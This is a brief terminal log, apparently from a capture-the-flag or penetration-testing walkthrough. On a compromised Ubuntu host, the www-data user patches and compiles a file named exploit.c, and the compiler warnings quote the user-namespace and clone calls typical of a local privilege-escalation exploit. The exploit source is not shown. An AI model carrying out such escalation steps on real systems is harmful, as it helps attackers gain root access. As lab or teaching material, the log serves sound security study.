 www-data@ubuntu:/tmp$ sed -i "s/gcc/cc/g" exploit.c
sed -i "s/gcc/cc/g" exploit.c
www-data@ubuntu:/tmp$ cc exploit.c -o exploited
cc exploit.c -o exploited
exploit.c:94:1: warning: control may reach end of non-void function [-Wreturn-type]
}
^
exploit.c:106:12: warning: implicit declaration of function 'unshare' is invalid in C99 [-Wimplicit-function-declaration]
        if(unshare(CLONE_NEWUSER) != 0)
           ^
exploit.c:111:17: warning: implicit declaration of function 'clone' is invalid in C99 [-Wimplicit-function-declaration]
                clone(child_exec, child_stack + (1024*1024), clone_flags, NULL);
                ^
exploit.c:117:13: warning: implicit declaration of function 'waitpid' is invalid in C99 [-Wimplicit-function-declaration]
            waitpid(pid, &status, 0);
            ^
exploit.c:127:5: warning: implicit declaration of function 'wait' is invalid in C99 [-Wimplicit-function-declaration]
    wait(NULL);
    ^
5 warnings generated.